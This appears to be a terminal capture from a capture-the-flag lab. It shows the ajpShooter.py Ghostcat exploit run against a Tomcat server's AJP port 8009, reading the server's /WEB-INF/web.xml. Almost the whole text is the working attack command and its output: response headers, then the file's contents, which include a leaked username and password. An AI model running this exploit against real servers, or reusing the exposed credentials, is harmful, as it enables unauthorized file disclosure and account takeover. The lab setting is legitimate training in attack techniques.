 ~/Do/tr/Gh/exploits python3 ajpShooter.py http://10.10.239.44:8080/ 8009 /WEB-INF/web.xml read
GhostCat
Ajp Shooter
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1261-1583902632000"
[<] Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>